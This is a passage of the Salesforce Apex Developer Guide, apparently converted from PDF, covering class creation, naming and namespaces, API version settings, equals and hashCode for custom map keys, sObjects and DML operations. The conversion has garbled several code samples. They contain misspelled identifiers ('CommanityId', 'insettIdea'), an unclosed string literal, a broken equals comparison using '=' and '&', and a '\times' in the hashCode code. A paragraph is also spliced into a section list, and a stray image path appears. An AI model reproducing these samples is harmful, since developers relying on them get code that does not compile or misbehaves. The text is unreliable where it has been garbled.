- **•** Methods and classes are final by default.
	- **–** The virtual definition modifier allows extension and overrides.
	- **–** The override keyword must be used explicitly on methods that override base class methods.
- **•** Interface methods have no modifiers—they are always global.
- **•** Exception classes must extend either exception or another user-defined exception.
	- **–** Their names must end with the word exception.
	- **–** Exception classes have four implicit constructors that are built-in, although you can add others.
- **•** Classes and interfaces can be defined in triggers and anonymous blocks, but only as local.

#### SEE ALSO:

[Exceptions in Apex](#page-554-0)

# Class Definition Creation

To create a class in Salesforce:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **New**.
- **3.** Click **Version Settings** to specify the version of Apex and the API used with this class. If your organization has installed managed packages from the AppExchange, you can also specify which version of each managed package to use with this class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API, as well as each managed package. You can specify an older version of a managed package if you want to access components or functionality that differs from the most recent package version. You can specify an older version of Apex and the API to maintain specific behavior.
- **4.** In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including comments, test methods, or classes defined using @isTest.
- **5.** Click **Save** to save your changes and return to the class detail screen, or click **Quick Save** to save your changes and continue editing your class. Your Apex class must compile correctly before you can save your class.

Classes can also be automatically generated from a WSDL by clicking **Generate from WSDL**. See [SOAP Services: Defining a Class from](#page-472-0) [a WSDL Document](#page-472-0) on page 453.

Once saved, classes can be invoked through class methods or variables by other Apex code, such as a trigger.

Note: To aid backwards-compatibility, classes are stored with the version settings for a specified version of Apex and the API. If the Apex class references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class is saved too. Additionally, classes are stored with an isValid flag that is set to true as long as dependent metadata has not changed since the class was last compiled. If any changes are made to object names or fields that are used in the class, including superficial changes such as edits to an object or field description, or if changes are made to a class that calls this class, the isValid flag is set to false. When a trigger or Web service call invokes the class, the code is recompiled and the user is notified if there are any errors. If there are no errors, the isValid flag is reset to true.

## The Apex Class Editor

When editing Visualforce or Apex, either in the Visualforce development mode footer or from Setup, an editor is available with the following functionality:

#### **Syntax highlighting**

The editor automatically applies syntax highlighting for keywords and all functions and operators.

**Search ( )**

Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search textbox and click **Find Next**.

- **•** To replace a found search string with another string, enter the new string in the Replace textbox and click **replace** to replace just that instance, or **Replace All** to replace that instance and all other instances of the search string that occur in the page, class, or trigger.
- **•** To make the search operation case sensitive, select the **Match Case** option.
- **•** To use a regular expression as your search string, select the **Regular Expressions** option. The regular expressions follow JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more than one line.

If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular expression group variables (\$1, \$2, and so on) from the found search string. For example, to replace an <h1> tag with an <h2> tag and keep all the attributes on the original  $\langle h1 \rangle$  intact, search for  $\langle h1(\rangle s+)$  ( $\ldots$ ) and replace it with  $\langle h2 \rangle$  = 2.52.

#### Go to line  $(\rightarrow)$

This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that line.

#### **Undo (**  $\bigoplus$  ) and Redo ( $\bigoplus$  )

Use undo to reverse an editing action and redo to recreate an editing action that was undone.

#### **Font size**

Select a font size from the drop-down list to control the size of the characters displayed in the editor.

#### **Line and column position**

The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used with go to line

 $\left(\rightarrow\right)$  to quickly navigate through the editor.

#### **Line and character count**

The total number of lines and characters is displayed in the status bar at the bottom of the editor.

<span id="page-119-0"></span>IN THIS SECTION:

- 1. [Naming Conventions](#page-119-0)
- 2. [Name Shadowing](#page-120-0)

## Naming Conventions

We recommend following Java standards for naming, that is, classes start with a capital letter, methods start with a lowercase verb, and variable names should be meaningful.

It is not legal to define a class and interface with the same name in the same class. It is also not legal for an inner class to have the same name as its outer class. However, methods and variables have their own namespaces within the class so these three types of names do not clash with each other. In particular it is legal for a variable, method, and a class within a class to have the same name.

# <span id="page-120-0"></span>Name Shadowing

Member variables can be shadowed by local variables—in particular function arguments. This allows methods and constructors of the standard Java form:

```
Public Class Shadow {
 String s;
 Shadow(String s) { this.s = s; } // Same name ok
  setS(String s) { this.s = s; } // Same name ok
}
```
Member variables in one class can shadow member variables with the same name in a parent classes. This can be useful if the two classes are in different top-level classes and written by different teams. For example, if one has a reference to a class C and wants to gain access to a member variable M in parent class P (with the same name as a member variable in C) the reference should be assigned to a reference to P first.

Static variables can be shadowed across the class hierarchy—so if P defines a static S, a subclass C can also declare a static S. References to S inside C refer to that static—in order to reference the one in P, the syntax P.S must be used.

Static class variables cannot be referenced through a class instance. They must be referenced using the raw variable name by itself (inside that top-level class file) or prefixed with the class name. For example:

```
public class p1 {
 public static final Integer CLASS INT = 1;
 public class c { };
}
p1.c c = new p1.c();// This is illegal
// Integer i = c.CLASS_INT;
// This is correct
Integer i = p1.CLASS_INT;
```
# Namespace Prefix

The Salesforce application supports the use of namespace prefixes. Namespace prefixes are used in managed Force.com AppExchange packages to differentiate custom object and field names from those in use by other organizations. After a developer registers a globally unique namespace prefix and registers it with AppExchange registry, external references to custom object and field names in the developer's managed packages take on the following long format:

#### *namespace\_prefix*\_\_*obj\_or\_field\_name*\_\_c

Because these fully-qualified names can be onerous to update in working SOQL statements, SOSL statements, and Apex once a class is marked as "managed," Apex supports a default namespace for schema names. When looking at identifiers, the parser considers the namespace of the current object and then assumes that it is the namespace of all other objects and fields unless otherwise specified. Consequently, a stored class should refer to custom object and field names directly (using objor $f$ ield name c) for those objects that are defined within its same application namespace.



**Tip:** Only use namespace prefixes when referring to custom objects and fields in managed packages that have been installed to your organization from theAppExchange.

## Using Namespaces When Invoking Package Methods

To invoke a method that is defined in a managed package, Apex allows fully-qualified identifiers of the form:

*namespace\_prefix*.*class*.*method*(*args*)

```
IN THIS SECTION:
```
- 1. [Using the System Namespace](#page-121-0)
- 2. [Using the Schema Namespace](#page-122-0)

The Schema namespace provides classes and methods for working with schema metadata information. We implicitly import Schema.\*, but you need to fully qualify your uses of Schema namespace elements when they have naming conflicts with items in your unmanaged code. If your org contains an Apex class that has the same name as an sObject, add the Schema namespace prefix to the sObject name in your code.

- 3. [Namespace, Class, and Variable Name Precedence](#page-123-0)
- <span id="page-121-0"></span>4. [Type Resolution and System Namespace for Types](#page-124-0)

## Using the System Namespace

The System namespace is the default namespace in Apex. This means that you can omit the namespace when creating a new instance of a system class or when calling a system method. For example, because the built-in URL class is in the System namespace, both of these statements to create an instance of the URL class are equivalent:

System.URL url1 = new System.URL('https://*yourInstance*.salesforce.com/');

And:

```
URL url1 = new URL('https://yourInstance.salesforce.com/');
```
Similarly, to call a static method on the URL class, you can write either of the following:

```
System.URL.getCurrentRequestUrl();
```
Or:

```
URL.getCurrentRequestUrl();
```
Note: In addition to the System namespace, there is a built-in System class in the System namespace, which provides methods like assertEquals and debug. Don't get confused by the fact that both the namespace and the class have the same name in this case. The System.debug ('debug message'); and System. System.debug ('debug message'); statements are equivalent.

### Using the System Namespace for Disambiguation

It is easier to not include the System namespace when calling static methods of system classes, but there are situations where you must include the System namespace to differentiate the built-in Apex classes from custom Apex classes with the same name. If your organization contains Apex classes that you've defined with the same name as a built-in class, the Apex runtime defaults to your custom class and calls the methods in your class. Let's take a look at the following example.

Create this custom Apex class:

```
public class Database {
    public static String query() {
       return 'wherefore art thou namespace?';
    }
}
```
Execute this statement in the Developer Console:

```
sObject[] acct = Database.query('SELECT Name FROM Account LIMIT 1');
System.debug(acct[0].get('Name'));
```
When the Database. query statement executes, Apex looks up the query method on the custom Database class first. However, the query method in this class doesn't take any parameters and no match is found, hence you get an error. The custom Database class overrides the built-in Database class in the System namespace. To solve this problem, add the System namespace prefix to the class name to explicitly instruct the Apex runtime to call the query method on the built-in Database class in the System namespace:

```
sObject[] acct = System. Database.query('SELECT Name FROM Account LIMIT 1');
System.debug(acct[0].get('Name'));
```
<span id="page-122-0"></span>SEE ALSO:

[Using the Schema Namespace](#page-122-0)

### Using the Schema Namespace

The Schema namespace provides classes and methods for working with schema metadata information. We implicitly import Schema.\*, but you need to fully qualify your uses of Schema namespace elements when they have naming conflicts with items in your unmanaged code. If your org contains an Apex class that has the same name as an sObject, add the Schema namespace prefix to the sObject name in your code.

You can omit the namespace when creating an instance of a schema class or when calling a schema method. For example, because the DescribeSObjectResult and FieldSet classes are in the Schema namespace, these code segments are equivalent.

```
Schema.DescribeSObjectResult d = Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FSMap = d.fieldSets.getMap();
```
And:

```
DescribeSObjectResult d = Account.sObjectType.getDescribe();
Map<String, FieldSet> FSMap = d.fieldSets.getMap();
```
#### Using the Schema Namespace for Disambiguation

Use Schema. *object* name to refer to an sObject that has the same name as a custom class. This disambiguation instructs the Apex runtime to use the sObject.

```
public class Account {
  public Integer myInteger;
}
// ...
```

```
Schema.Account myAccountSObject = new Schema.Account();
Account accountClassInstance = new Account();
myAccountSObject.Name = 'Snazzy Account';
accountClassInstance.mylnteger = 1;
```
SEE ALSO:

<span id="page-123-0"></span>[Using the System Namespace](#page-121-0)

## Namespace, Class, and Variable Name Precedence

Because local variables, class names, and namespaces can all hypothetically use the same identifiers, the Apex parser evaluates expressions in the form of  $name1.name2$ .  $[...]$ . nameN as follows:

- **1.** The parser first assumes that name1 is a local variable with name2 nameN as field references.
- **2.** If the first assumption does not hold true, the parser then assumes that name1 is a class name and name2 is a static variable name with name3 - nameN as field references.
- **3.** If the second assumption does not hold true, the parser then assumes that name1 is a namespace name, name2 is a class name, name3 is a static variable name, and name4 - nameN are field references.
- **4.** If the third assumption does not hold true, the parser reports an error.

If the expression ends with a set of parentheses (for example, name1.name2. [...].nameM.nameN()), the Apex parser evaluates the expression as follows:

- 1. The parser first assumes that name1 is a local variable with name2 nameM as field references, and nameN as a method invocation.
- **2.** If the first assumption does not hold true:
	- If the expression contains only two identifiers (name1.name2()), the parser then assumes that name1 is a class name and name2 is a method invocation.
	- If the expression contains more than two identifiers, the parser then assumes that name1 is a class name, name2 is a static variable name with name3 - nameM as field references, and nameN is a method invocation.
- **3.** If the second assumption does not hold true, the parser then assumes that name 1 is a namespace name, name 2 is a class name, name3 is a static variable name, name4 - nameM are field references, and nameN is a method invocation.
- **4.** If the third assumption does not hold true, the parser reports an error.

However, with class variables Apex also uses dot notation to reference member variables. Those member variables might refer to other class instances, or they might refer to an sObject which has its own dot notation rules to refer to field names (possibly navigating foreign keys).

Once you enter an sObject field in the expression, the remainder of the expression stays within the sObject domain, that is, sObject fields cannot refer back to Apex expressions.

For instance, if you have the following class:

```
public class c {
 c1 c1 = new c1();
  class c1 { c2 c2; }
 class c2 { Account a; }
}
```
Then the following expressions are all legal:

```
c.c1.c2.a.name
c.c1.c2.a.owner.lastName.toLowerCase()
c.c1.c2.a.tasks
c.c1.c2.a.contacts.size()
```
## <span id="page-124-0"></span>Type Resolution and System Namespace for Types

Because the type system must resolve user-defined types defined locally or in other classes, the Apex parser evaluates types as follows:

- **1.** For a type reference  $T$ ypeN, the parser first looks up that type as a scalar type.
- **2.** If TypeN is not found, the parser looks up locally defined types.
- **3.** If TypeN still is not found, the parser looks up a class of that name.
- **4.** If TypeN still is not found, the parser looks up system types such as sObjects.

For the type T1.T2 this could mean an inner type T2 in a top-level class T1, or it could mean a top-level class T2 in the namespace T1 (in that order of precedence).

# Apex Code Versions

To aid backwards-compatibility, classes and triggers are stored with the version settings for a specific Salesforce API version. If an Apex class or trigger references components, such as a custom object, in installed managed packages, the version settings for each managed package referenced by the class are saved too. This ensures that as Apex, the API, and the components in managed packages evolve in subsequent released versions, a class or trigger is still bound to versions with specific, known behavior.

Setting a version for an installed package determines the exposed interface and behavior of any Apex code in the installed package. This allows you to continue to reference Apex that may be deprecated in the latest version of an installed package, if you installed a version of the package before the code was deprecated.

Typically, you reference the latest Salesforce API version and each installed package version. If you save an Apex class or trigger without specifying the Salesforce API version, the class or trigger is associated with the latest installed version by default. If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the class or trigger is associated with the latest installed version of the managed package by default.

# Versioning of Apex Classes and Methods

When classes and methods are added to the Apex language, those classes and methods are available to all API versions your Apex code is saved with, regardless of the API version (Salesforce release) they were introduced in. For example, if a method was added in API version 33.0, you can use this method in a custom class saved with API version 33.0 or another class saved with API version 25.0.

There is one exception to this rule. The classes and methods of the [ConnectApi](#page-778-0) namespace are supported only in the API versions specified in the documentation. For example, if a class or method is introduced in API version 33.0, it is not available in earlier versions. For more information, see [ConnectApi Versioning and Equality Checking](#page-367-0) on page 348.

#### IN THIS SECTION:

- 1. [Setting the Salesforce API Version for Classes and Triggers](#page-125-0)
- 2. [Setting Package Versions for Apex Classes and Triggers](#page-126-1)

# <span id="page-125-0"></span>Setting the Salesforce API Version for Classes and Triggers

To set the Salesforce API and Apex version for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select the Version of the Salesforce API. This is also the version of Apex associated with the class or trigger.
- **3.** Click **Save**.

If you pass an object as a parameter in a method call from one Apex class, C1, to another class, C2, and C2 has different fields exposed due to the Salesforce API version setting, the fields in the objects are controlled by the version settings of C2.

Using the following example, the Categories field is set to null after calling the insertIdea method in class C2 from a method in the test class C1, because the Categories field is not available in version 13.0 of the API.

The first class is saved using Salesforce API version 13.0:

```
// This class is saved using Salesforce API version 13.0
// Version 13.0 does not include the Idea.categories field
global class C2
{
   global Idea insertIdea(Idea a) {
       insert a; // category field set to null on insert
       // retrieve the new idea
       Idea insertedIdea = [SELECT title FROM Idea WHERE Id =:a.Id];
       return insertedIdea;
   }
}
```
The following class is saved using Salesforce API version 16.0:

```
@isTest
// This class is bound to API version 16.0 by Version Settings
private class C1
{
   static testMethod void testC2Method() {
       Idea i = new Idea();
       i.CommanityId = '09aD000000004YCIAY;
       i.Title = 'Testing Version Settings';
       i.Body = 'Categories field is included in API version 16.0';
       i.Categories = 'test';
       C2 c2 = new C2();
       Idea returnedIdea = c2.insettIdea(i);// retrieve the new idea
       Idea ideaMoreFields = [SELECT title, categories FROM Idea
            WHERE Id = : returnedIdea.Id];
       // assert that the categories field from the object created
       // in this class is not null
       System.assert(i.Categories != null);
        // assert that the categories field created in C2 is null
       System.assert(ideaMoreFields.Categories == null);
   }
}
```
# <span id="page-126-1"></span>Setting Package Versions for Apex Classes and Triggers

To configure the package version settings for a class or trigger:

- **1.** Edit either a class or trigger, and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the class or trigger. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.

#### **3.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save an Apex class or trigger that references a managed package without specifying a version of the managed package, the Apex class or trigger is associated with the latest installed version of the managed package by default.
- **•** You cannot **Remove** a class or trigger's version setting for a managed package if the package is referenced in the class or trigger. Use **Show Dependencies** to find where a managed package is referenced by a class or trigger.

# Lists of Custom Types and Sorting

Lists can hold objects of your user-defined types (your Apex classes). Lists of user-defined types can be sorted.

To sort such a list using the List.sort method, your Apex classes must implement the Comparable interface.

<span id="page-126-0"></span>The sort criteria and sort order depends on the implementation that you provide for the compareTo method of the Comparable interface. For more information on implementing the Comparable interface for your own classes, see the [Comparable Interface.](#page-1981-0)

# Using Custom Types in Map Keys and Sets

You can add instances of your own Apex classes to maps and sets.

For maps, instances of your Apex classes can be added either as keys or values, but if you add them as keys, there are some special rules that your class must implement for the map to function correctly, that is, for the key to fetch the right value. Similarly, if set elements are instances of your custom class, your class must follow those same rules.

Warning: If the object in your map keys or set elements changes after being added to the collection, it won't be found anymore because of changed field values.

When using a custom type (your Apex class) for the map key or set elements, provide equals and hashCode methods in your class. Apex uses these two methods to determine equality and uniqueness of keys for your objects.

## Adding **equals** and **hashCode** Methods to Your Class

To ensure that map keys of your custom type are compared correctly and their uniqueness can be determined consistently, provide an implementation of the following two methods in your class:

**•** The equals method with this signature:

```
public Boolean equals(Object obj) {
    // Your implementation
}
```
Keep in mind the following when implementing the equals method. Assuming x, y, and z are non-null instances of your class, the equals method must be:

- **–** Reflexive: x.equals(x)
- **–** Symmetric: x.equals(y) should return true if and only if y.equals(x) returns true
- **–** Transitive: if x.equals(y) returns true and y.equals(z) returns true, then x.equals(z) should return true
- **–** Consistent: multiple invocations of x.equals(y) consistently return true or consistently return false
- **–** For any non-null reference value x, x.equals(null) should return false

The equals method in Apex is based on the [equals method in Java](http://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#equals%28java.lang.Object%29).

**•** The hashCode method with this signature:

```
public Integer hashCode() {
   // Your implementation
}
```
Keep in mind the following when implementing the hashCode method.

- **–** If the hashCode method is invoked on the same object more than once during execution of an Apex request, it must return the same value.
- **–** If two objects are equal, based on the equals method, hashCode must return the same value.
- **–** If two objects are unequal, based on the result of the equals method, it is not required that hashCode return distinct values.

The hashCode method in Apex is based on the [hashCode method in Java.](http://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode%28%29)

Another benefit of providing the equals method in your class is that it simplifies comparing your objects. You will be able to use the == operator to compare objects, or the equals method. For example:

```
// obj1 and obj2 are instances of MyClass
if (obj1 == obj2) {
    // Do something
}
if (obj1.equals(obj2)) {
   // Do something
}
```
# Sample

This sample shows how to implement the equals and hashCode methods. The class that provides those methods is listed first. It also contains a constructor that takes two Integers. The second example is a code snippet that creates three objects of the class, two of which have the same values. Next, map entries are added using the pair objects as keys. The sample verifies that the map has only two entries since the entry that was added last has the same key as the first entry, and hence, overwrote it. The sample then uses the == operator, which works as expected because the class implements equals. Also, some additional map operations are performed, like checking whether the map contains certain keys, and writing all keys and values to the debug log. Finally, the sample creates a set and adds the same objects to it. It verifies that the set size is two, since only two objects out of the three are unique.

```
public class PairNumbers {
   Integer x,y;
   public PairNumbers(Integer a, Integer b) {
```

```
x=a;
        y=b;
    }
   public Boolean equals(Object obj) {
       if (obj instanceof PairNumbers) {
           PairNumbers p = (PairNumbers) obj;return ((x= p.x) & (y= p.y);
        }
        return false;
    }
   public Integer hashCode() {
       return (31 \times x) \land y;
    }
}
```
This code snippet makes use of the PairNumbers class.

```
Map<PairNumbers, String> m = new Map<PairNumbers, String>();
PairNumbers p1 = new PairNumbers(1,2);
PairNumbers p2 = new PairNumbers(3, 4);
// Duplicate key
PairNumbers p3 = new PairNumbers(1,2);
m.put(p1, 'first');
m.put(p2, 'second');
m.put(p3, 'third');
// Map size is 2 because the entry with
// the duplicate key overwrote the first entry.
System.assertEquals(2, m.size());
// Use the == operator
if (p1 == p3) {
   System.debug('p1 and p3 are equal.');
}
// Perform some other operations
System.assertEquals(true, m.containsKey(p1));
System.assertEquals(true, m.containsKey(p2));
System.assertEquals(false, m.containsKey(new PairNumbers(5,6)));
for(PairNumbers pn : m.keySet()) {
   System.debug('Key: ' + pn);
}
List<String> mValues = m.values();
System.debug('m.values: ' + mValues);
// Create a set
Set<PairNumbers> s1 = new Set<PairNumbers>();
s1.add(p1);
s1.add(p2);
s1.add(p3);
```
// Verify that we have only two elements // since the p3 is equal to p1. System.assertEquals(2, s1.size());

# **CHAPTER 7** Working with Data in Apex

#### In this chapter ...

- 
- **•** [Adding and](#page-133-0) [Retrieving Data](#page-133-0)
- **•** [DML](#page-134-0)
- **•** [SOQL and SOSL](#page-163-0) **[Queries](#page-163-0)**
- **•** [SOQL For Loops](#page-174-0)
- **•** [sObject Collections](#page-176-0)
- **•** [Dynamic Apex](#page-184-0)
- **•** [Apex Security and](#page-201-0) **[Sharing](#page-201-0)**
- **•** [Custom Settings](#page-224-0)

This chapter describes how you can add and interact with data in the Force.com platform persistence layer. In this chapter, you'll learn about the main data type that holds data objects—the sObject data • **[sObject Types](#page-131-0)** type. You'll also learn about the language used to manipulate data—Data Manipulation Language (DML), and query languages used to retrieve data, such as the (), among other things. This chapter also explains the use of custom settings in Apex.

### <span id="page-131-0"></span>sObject Types

In this developer's guide, the term *sObject* refers to any object that can be stored in the Force.com platform database. An sObject variable represents a row of data and can only be declared in Apex using the SOAP API name of the object. For example:

```
Account a = new Account();
MyCustomObject c co = new MyCustomObject c();
```
Similar to the SOAP API, Apex allows the use of the generic sObject abstract type to represent any object. The sObject data type can be used in code that processes different types of sObjects.

The new operator still requires a concrete sObject type, so all instances are specific sObjects. For example:

```
sObject s = new Account();
```
You can also use casting between the generic sObject type and the specific sObject type. For example:

```
// Cast the generic variable s from the example above
// into a specific account and account variable a
Account a = (Account) s;// The following generates a runtime error
Contact c = (Context)s;
```
Because sObjects work like objects, you can also have the following:

```
Object obj = s;// and
a = (Account) obj;
```
DML operations work on variables declared as the generic sObject data type as well as with regular sObjects.

sObject variables are initialized to null, but can be assigned a valid object reference with the new operator. For example:

Account  $a = new Account()$ ;

Developers can also specify initial field values with comma-separated name = value pairs when instantiating a new sObject. For example:

Account  $a = new Account(name = 'Acme', billingcity = 'San Francisco');$ 

For information on accessing existing sObjects from the Force.com platform database, see "SOQL and SOSL Queries" in the Force.com SOQL and SOSL Reference.

Note: The ID of an sObject is a read-only value and can never be modified explicitly in Apex unless it is cleared during a clone operation, or is assigned with a constructor. The Force.com platform assigns ID values automatically when an object record is initially inserted to the database for the first time. For more information see [Lists](#page-49-0) on page 30.

### Custom Labels

Custom labels are not standard sObjects. You cannot create a new instance of a custom label. You can only access the value of a custom label using system.label.label name. For example:

String errorMsg = System.Label.generic\_error;

For more information on custom labels, see "Custom Labels" in the Salesforce online help.

## Accessing sObject Fields

As in Java, sObject fields can be accessed or changed with simple dot notation. For example:

```
Account a = new Account();
a.Name = 'Acme'; // Access the account name field and assign it 'Acme'
```
System generated fields, such as Created By or Last Modified Date, cannot be modified. If you try, the Apex runtime engine generates an error. Additionally, formula field values and values for other fields that are read-only for the context user cannot be changed.

If you use the generic sObject type instead of a specific object, such as Account, you can retrieve only the Id field using dot notation. You can set the Id field for Apex code saved using Salesforce API version 27.0 and later). Alternatively, you can use the generic sObject put and get methods. See [sObject Class.](#page-2363-0)

This example shows how you can access the Id field and operations that aren't allowed on generic sObjects.

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
// This is allowed
ID id = s.id;// The following line results in an error when you try to save
String x = s. Name;
// This line results in an error when you try to save using API version 26.0 or earlier
s.Id = [SELECT Id FROM Account WHERE Name = 'Acme' LIMIT 1].Id;
```
**T**) Note: If your organization has enabled person accounts, you have two different kinds of accounts: business accounts and person accounts. If your code creates a new account using name, a business account is created. If your code uses LastName, a person account is created.

If you want to perform operations on an sObject, it is recommended that you first convert it into a specific object. For example:

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
ID id = s.ID;
Account convertedAccount = (Account)s;
convertedAccount.name = 'Acme2';
update convertedAccount;
Contact sal = new Contact(FirstName = 'Sal', Account = convertedAccount);
```
The following example shows how you can use SOSL over a set of records to determine their object types. Once you have converted the generic sObject record into a Contact, Lead, or Account, you can modify its fields accordingly:

```
public class convertToCLA {
   List<Contact> contacts;
   List<Lead> leads;
   List<Account> accounts;
   public void convertType(Integer phoneNumber) {
       List<List<sObject>> results = [FIND '4155557000'
                         IN Phone FIELDS
                         RETURNING Contact(Id, Phone, FirstName, LastName),
                         Lead(Id, Phone, FirstName, LastName), Account(Id, Phone, Name)];
        sObject[] records = ((List<sObject>)results[0]);
```

```
if (!records.isEmpty()) {
            for (Integer i = 0; i < records.size(); i++) {
              sObject record = records[i];
              if (record.getSObjectType() == Contact.sObjectType) {
                contacts.add((Contact) record);
              } else if (record.getSObjectType() == Lead.sObjectType){
                leads.add((Lead) record);
              } else if (record.getSObjectType() == Account.sObjectType) {
                accounts.add((Account) record);
              }
            }
        }
    }
}
```
## Validating sObjects and Fields

When Apex code is parsed and validated, all sObject and field references are validated against actual object and field names, and a parse-time exception is thrown when an invalid name is used.

In addition, the Apex parser tracks the custom objects and fields that are used, both in the code's syntax as well as in embedded SOQL and SOSL statements. The platform prevents users from making the following types of modifications when those changes cause Apex code to become invalid:

- **•** Changing a field or object name
- **•** Converting from one data type to another
- <span id="page-133-0"></span>**•** Deleting a field or object
- **•** Making certain organization-wide changes, such as record sharing, field history tracking, or record types

# Adding and Retrieving Data

Apex is tightly integrated with the Force.com platform persistence layer. Records in the database can be inserted and manipulated through Apex directly using simple statements. The language in Apex that allows you to add and manage records in the database is the Data Manipulation Language (DML). In contrast to the SOQL language, which is used for read operations—querying records, DML is used for write operations.

Before inserting or manipulating records, record data is created in memory as sObjects. The sObject data type is a generic data type and corresponds to the data type of the variable that will hold the record data. There are specific data types, subtyped from the sObject data type, which correspond to data types of standard object records, such as Account or Contact, and custom objects, such as Invoice Statement c. Typically, you will work with these specific sObject data types. But sometimes, when you don't know the type of the sObject in advance, you can work with the generic sObject data type. This is an example of how you can create a new specific Account sObject and assign it to a variable.

Account a = new Account (Name='Account Example');

In the previous example, the account referenced by the variable a exists in memory with the required Name field. However, it is not persisted yet to the Force.com platform persistence layer. You need to call DML statements to persist sObjects to the database. Here is an example of creating and persisting this account using the insert statement.

```
Account a = new Account(Name='Account Example');
insert a;
```
Also, you can use DML to modify records that have already been inserted. Among the operations you can perform are record updates, deletions, restoring records from the Recycle Bin, merging records, or converting leads. After querying for records, you get sObject instances that you can modify and then persist the changes of. This is an example of querying for an existing record that has been previously persisted, updating a couple of fields on the sObject representation of this record in memory, and then persisting this change to the database.

```
// Query existing account.
Account a = [SELECT Name, Industry
               FROM Account
               WHERE Name='Account Example' LIMIT 1];
// Write the old values the debug log before updating them.
System.debug('Account Name before update: ' + a.Name); // Name is Account Example
System.debug('Account Industry before update: ' + a.Industry);// Industry is not set
// Modify the two fields on the sObject.
a.Name = 'Account of the Day';
a.Industry = 'Technology';
// Persist the changes.
update a;
// Get a new copy of the account from the database with the two fields.
Account a = [SELECT Name, Industry
             FROM Account
             WHERE Name='Account of the Day' LIMIT 1];
// Verify that updated field values were persisted.
System.assertEquals('Account of the Day', a.Name);
System.assertEquals('Technology', a.Industry);
```
## <span id="page-134-0"></span>DML

### DML Statements vs. Database Class Methods

Apex offers two ways to perform DML operations: using DML statements or Database class methods. This provides flexibility in how you perform data operations. DML statements are more straightforward to use and result in exceptions that you can handle in your code. This is an example of a DML statement to insert a new record.

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));
```

```
// DML statement
insert acctList;
```
This is an equivalent example to the previous one but it uses a method of the Database class instead of the DML verb.

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));
// DML statement
Database.SaveResult[] srList = Database.insert(acctList, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
    if (sr.isSuccess()) {
       // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```
One difference between the two options is that by using the Database class method, you can specify whether or not to allow for partial record processing if errors are encountered. You can do so by passing an additional second Boolean parameter. If you specify false for this parameter and if a record fails, the remainder of DML operations can still succeed. Also, instead of exceptions, a result object array (or one result object if only one sObject was passed in) is returned containing the status of each operation and any errors encountered. By default, this optional parameter is true, which means that if at least one sObject can't be processed, all remaining sObjects won't and an exception will be thrown for the record that causes a failure.

The following helps you decide when you want to use DML statements or Database class methods.

- **•** Use DML statements if you want any error that occurs during bulk DML processing to be thrown as an Apex exception that immediately interrupts control flow (by using  $try.$ ...catch blocks). This behavior is similar to the way exceptions are handled in most database procedural languages.
- **•** Use Database class methods if you want to allow partial success of a bulk DML operation—if a record fails, the remainder of the DML operation can still succeed. Your application can then inspect the rejected records and possibly retry the operation. When using this form, you can write code that never throws DML exception errors. Instead, your code can use the appropriate results array to judge success or failure. Note that Database methods also include a syntax that supports thrown exceptions, similar to DML statements.

Note: Most operations overlap between the two, except for a few.

- The convertLead operation is only available as a Database class method, not as a DML statement.
- **•** The Database class also provides methods not available as DML statements, such as methods transaction control and rollback, emptying the Recycle Bin, and methods related to SOQL queries.

## DML Operations As Atomic Transactions

DML operations execute within a transaction. All DML operations in a transaction either complete successfully, or if an error occurs in one operation, the entire transaction is rolled back and no data is committed to the database. The boundary of a transaction can be a trigger, a class method, an anonymous block of code, an Apex page, or a custom Web service method.

All operations that occur inside the transaction boundary represent a single unit of operations. This also applies to calls that are made from the transaction boundary to external code, such as classes or triggers that get fired as a result of the code running in the transaction boundary. For example, consider the following chain of operations: a custom Apex Web service method calls a method in a class that performs some DML operations. In this case, all changes are committed to the database only after all operations in the transaction finish executing and don't cause any errors. If an error occurs in any of the intermediate steps, all database changes are rolled back and the transaction isn't committed.

## How DML Works

### Single vs. Bulk DML Operations

You can perform DML operations either on a single sObject, or in bulk on a list of sObjects. Performing bulk DML operations is the recommended way because it helps avoid hitting governor limits, such as the DML limit of 150 statements per Apex transaction. This limit is in place to ensure fair access to shared resources in the Force.com multitenant platform. Performing a DML operation on a list of sObjects counts as one DML statement for all sObjects in the list, as opposed to one statement for each sObject.

This is an example of performing DML calls on single sObjects, which is not efficient.

The for loop iterates over contacts, and for each contact, it sets a new value for the Description\_c field if the department field matches a certain value. If the list contains more than 150 items, the 151st update call returns an exception that can't be caught for exceeding the DML statement limit of 150.

```
for(Contact badCon : conList) {
    if (badCon.Department = 'Finance') {
        badCon.Description__c = 'New description';
    }
    // Not a good practice since governor limits might be hit.
    update badCon;
}
```
